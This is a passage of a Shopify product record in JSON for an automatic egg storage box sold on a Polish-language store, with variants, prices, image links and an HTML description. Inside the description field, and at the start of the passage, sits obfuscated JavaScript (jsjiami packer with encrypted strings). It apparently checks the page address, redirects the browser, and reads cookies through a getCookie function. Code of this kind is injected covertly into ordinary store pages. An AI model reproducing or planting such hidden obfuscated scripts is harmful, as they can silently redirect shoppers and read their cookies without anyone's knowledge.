_0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-11T06:10:33+03:00","created_at":"2023-09-11T06:10:33+03:00","vendor":"dessove","type":"Gorące produkty","tags":["kitchen"],"price":12900,"price_min":12900,"price_max":12900,"available":true,"price_varies":false,"compare_at_price":9000,"compare_at_price_min":9000,"compare_at_price_max":9000,"compare_at_price_varies":false,"variants":[{"id":46656629080348,"title":"Złoty","option1":"Złoty","option2":null,"option3":null,"sku":"LE10235561JIN","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331022620,"product_id":8619312021788,"position":1,"created_at":"2023-09-11T06:10:33+03:00","updated_at":"2023-09-11T06:10:33+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","variant_ids":[46656629080348]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Złoty","public_title":"Złoty","options":["Złoty"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813609869596,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46656629014812,"title":"Biały","option1":"Biały","option2":null,"option3":null,"sku":"LE10235561BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331448604,"product_id":8619312021788,"position":12,"created_at":"2023-09-11T06:10:34+03:00","updated_at":"2023-09-11T06:10:34+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834","variant_ids":[46656629014812]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Biały","public_title":"Biały","options":["Biały"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813610230044,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46656629047580,"title":"Zielony","option1":"Zielony","option2":null,"option3":null,"sku":"LE10235561LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42432331415836,"product_id":8619312021788,"position":11,"created_at":"2023-09-11T06:10:34+03:00","updated_at":"2023-09-11T06:10:34+03:00","alt":null,"width":800,"height":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834","variant_ids":[46656629047580]},"available":true,"name":"Automatyczny pojemnik do przechowywania jajek - Zielony","public_title":"Zielony","options":["Zielony"],"price":12900,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34813610197276,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833","\/\/dessove.com\/cdn\/shop\/products\/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834","\/\/dessove.com\/cdn\/shop\/products\/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834"],"featured_image":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","options":["Kolor"],"media":[{"alt":null,"id":34813609869596,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/fm2_99d547b7-4204-49cd-930b-d8519bd38534.jpg?v=1694401833","width":800},{"alt":null,"id":34813609902364,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_11_2620fda8-655b-4ada-baef-61dc99587b0b.jpg?v=1694401833","width":800},{"alt":null,"id":34813609935132,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_12_60de3436-53c7-4571-bc74-b8ec6061e574.jpg?v=1694401833","width":800},{"alt":null,"id":34813609967900,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_5_493f0351-a34b-4626-bc7d-bfd17f354b43.jpg?v=1694401833","width":800},{"alt":null,"id":34813610000668,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_2_31ef1530-df8b-4823-8466-ac6126c333d9.jpg?v=1694401833","width":800},{"alt":null,"id":34813610033436,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_3_975a01f7-489f-4f5a-9248-bb798d308de0.jpg?v=1694401833","width":800},{"alt":null,"id":34813610066204,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_6_d26de4c4-0be7-4063-854e-c0c45671a0e5.jpg?v=1694401833","width":800},{"alt":null,"id":34813610098972,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_7_9524baed-d6b3-4b12-9e34-84c1bd050159.jpg?v=1694401833","width":800},{"alt":null,"id":34813610131740,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_8_7d61ae5a-5d46-468a-b222-1fbf13d09d6d.jpg?v=1694401834","width":800},{"alt":null,"id":34813610164508,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/1_9_a2094d1f-0c50-4b99-acfc-94d03c419178.jpg?v=1694401834","width":800},{"alt":null,"id":34813610197276,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_bcd22f3c-8b93-492b-ae6b-723bbc416722.jpg?v=1694401834","width":800},{"alt":null,"id":34813610230044,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_07ef5a82-f949-4464-8ba3-42cad8a45d52.jpg?v=1694401834","width":800},{"alt":null,"id":34813610262812,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_2_c396aa85-12fa-4cf4-b4b3-1601502e3925.jpg?v=1694401834","width":800},{"alt":null,"id":34813610295580,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/dessove.com\/cdn\/shop\/products\/sku_1_8be70be0-928f-4454-b5e8-4d7fbeb239ca.jpg?v=1694401834","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eJeśli masz dość zagraconej i zdezorganizowanej lodówki i szukasz prostego, skutecznego sposobu na utrzymanie świeżości jaj i łatwego dostępu do nich, wypróbuj EggSaver już dziś!\u003cbr\u003e\n\u003c\/h4\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/fm2_b178dee5-ed62-4230-9767-cc491a7e8b2e_480x480.jpg?v=1678946877\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003eCECHY\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eAutomatyczne obracanie: \u003c\/strong\u003e\u003c\/span\u003eUchwyt pojemnika posiada funkcję automatycznego odwracania. Gdy warstwa jajek zostanie usunięta, uchwyt automatycznie się obróci, aby ułatwić usunięcie następnej warstwy jajek, co jest wygodne i oszczędza czas i wysiłek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003ePionowa konstrukcja: \u003c\/strong\u003e\u003c\/span\u003ePojemnik został zaprojektowany tak, aby jajka były umieszczone pionowo i małym końcem skierowane w dół. W ten sposób żółtko jaja może być przechowywane w niższej pozycji, zmniejszając dostęp tlenu do żółtka, a tym samym wydłużając okres przydatności do spożycia i smak jaj.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_11_aa29947f-0d0b-4d7d-9b09-a5bcc0b960d9_480x480.jpg?v=1678946902\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eWielowarstwowa konstrukcja:\u003c\/strong\u003e\u003c\/span\u003eOrganizer na jajka został zaprojektowany z trzema warstwami, każda warstwa może pomieścić wiele jajek, w pełni wykorzystując przestrzeń do przechowywania, łatwy do przechowywania i dostępu, oszczędzając kłopotów podczas przechowywania jajek.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eSkala czasu: \u003c\/strong\u003e\u003c\/span\u003e Skala na górze organizera do jajek może rejestrować czas przechowywania jajek, umożliwiając śledzenie, jak długo jajka są świeże i unikając ich zepsucia spowodowanego długim czasem przechowywania.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/1_12_ae8e45bb-9134-4b5c-8804-b167384a83ea_480x480.jpg?v=1678946956\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cspan style=\"color: #d69a35;\" data-mce-style=\"color: #d69a35;\"\u003e\u003cstrong\u003eZdrowy materiał:\u003c\/strong\u003e\u003c\/span\u003e  Nasze EggSaver są wykonane z wysokiej jakości i przyjaznych dla środowiska materiałów, aby zapewnić długą żywotność i zapewnić doskonałą ochronę i świeżość.\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003eSPECYFIKACJA\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eMateriał: \u003c\/strong\u003ePTE\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eKolor: \u003c\/strong\u003ebiały, zielony\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eWaga: \u003c\/strong\u003e650g\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eLiczba jaj, które można pomieścić:\u003c\/strong\u003e 30\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003cstrong\u003eRozmiar:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0567\/8507\/6432\/files\/sku_2_480x480.jpg?v=1678947010\" alt=\"\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch3\u003e\u003cspan style=\"color: #439b60;\" data-mce-style=\"color: #439b60;\"\u003e\u003cstrong\u003ePAKIET ZAWIERA \u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e1 × Automatyczne pudełko do przechowywania jajek\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTU1g\/LzE3FQlKyWTJDOzNItUS1PzZMMkwzTz1ERjSwMLE8vU1LQUA7Mkc6VaAE50GWc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 